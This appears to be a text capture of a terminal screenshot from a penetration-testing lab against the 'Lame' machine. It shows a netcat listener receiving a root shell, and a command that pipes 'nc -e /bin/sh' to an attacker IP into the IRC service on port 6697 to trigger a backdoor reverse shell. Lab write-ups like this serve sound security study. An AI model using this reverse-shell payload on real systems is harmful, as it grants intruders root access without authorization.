 ~/H/L/debian-ssh/c/r/2048 master ?1 sudo nc -nlvp 444 ✔
[sudo] password for imed:
Connection from 10.10.10.3:52936
id
uid=0(root) gid=0(root)
makis@lame:/$ echo "AB; nc -e /bin/sh 10.10.16.10 444" | nc -nv 127.0.0.1 6697
echo "AB; nc -e /bin/sh 10.10.16.10 444" | nc -nv 127.0.0.1 6697
echo "AB; nc -e /bin/sh 10.10.16.10 444" | nc -nv 127.0.0.1 6697
(UNKNOWN) [127.0.0.1] 6697 (?) open
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead